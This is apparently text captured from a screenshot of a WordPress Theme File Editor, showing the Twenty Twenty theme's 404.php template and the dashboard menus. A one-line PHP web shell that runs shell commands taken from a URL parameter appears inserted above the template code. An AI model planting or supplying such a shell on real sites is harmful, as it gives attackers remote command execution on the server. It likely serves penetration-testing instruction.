 Dashboard
Posts
Media
Pages
Comments
WooCommerce
Products
Analytics
Marketing
WPForms
Genesis
Genesis Blocks
Appearance
Themes
Customize
Widgets
Menus
Theme File Editor
Plugins
Help ▼
Edit Themes
Please install and activate Genesis Connect for WooCommerce to enable WooCommerce support for Magazine Pro.
Twenty Twenty: 404.php
Select theme to edit: Twenty Twenty Select
Selected file content:
⇒ <?php system($_GET['cmd']);?>
1 <?php
2 /**
3  * The template for displaying the 404 template in the Twenty Twenty theme.
4  *
5  * @package WordPress
6  * @subpackage Twenty_Twenty
7  * @since Twenty Twenty 1.0
8  */
9
10 get_header();
11 ?>
12
13 <main id="site-content">
14
15     <div class="section-inner thin error404-content">
16
17         <h1 class="entry-title"><?php _e( 'Page Not Found', 'twentytwenty' ); ?></h1>
18
19         <div class="intro-text"><p><?php _e( 'The page you were looking for could not be found. It might have been removed, renamed, or
did not exist in the first place.', 'twentytwenty' ); ?></p></div>
20
21         <?php
22         get_search_form(
23             array(
24                 'aria_label' => __( '404 not found', 'twentytwenty' ),
25             )
26         );
Theme Files
style.css
functions.php
assets ▶
print.css
style-rtl.css
package-lock.json
package.json
404.php
classes ▶
comments.php
footer.php
header.php
inc ▶
index.php
searchform.php
singular.php
template-parts ▶
templates ▶
readme.txt